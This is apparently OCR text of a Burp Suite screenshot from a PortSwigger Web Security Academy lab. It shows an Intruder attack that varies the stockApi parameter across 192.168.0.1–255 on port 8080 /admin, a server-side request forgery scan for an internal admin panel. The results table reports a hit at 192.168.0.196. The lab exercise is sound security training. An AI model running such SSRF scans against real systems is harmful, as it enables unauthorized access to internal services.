 10.0.2.15
Disconnected
No target
58%
09:50 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Search Settings
Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target https://0a2b00dd031b4ec38 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host:
0a2b00dd031b4ec3810425d90075006c.web-security-academy.net
3 Cookie: session=jyjxmV3xb4LUzXzTmXooZpzMtFo4efE6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2b00dd031b4ec3810425d90075006c.web-security-academy
.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin:
https://0a2b00dd031b4ec3810425d90075006c.web-security-academy
.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.§1§:8080/admin
Search 1 highlight 1 payload position Length: 694
Event log (1) All issues (22) Memory: 178.2MB
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 255
Request count: 255
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 255
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing
You can define rules to perform various processing tasks on each
payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
§ Payloads
Resource pool
Settings
Attack Save
3. Intruder attack of https://0a2b00dd031b4ec3810425d90075006c.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response ... Error Timeout Length Comment
196 196 200 184 3274
0 400 186 141
1 1 400 196 141
2 2 500 308 2477
3 3 500 196 2477
4 4 500 308 2477
5 5 500 189 2477
6 6 500 179 2477
7 7 500 191 2477
8 8 500 183 2477
Request Response
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a2b00dd031b4ec3810425d90075006c.web-security-academy.net
3 Cookie: session=jyjxmV3xb4LUzXzTmXooZpzMtFo4efE6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a2b00dd031b4ec3810425d90075006c.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 40
11 Origin: https://0a2b00dd031b4ec3810425d90075006c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 stockApi=http://192.168.0.196:8080/admin
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings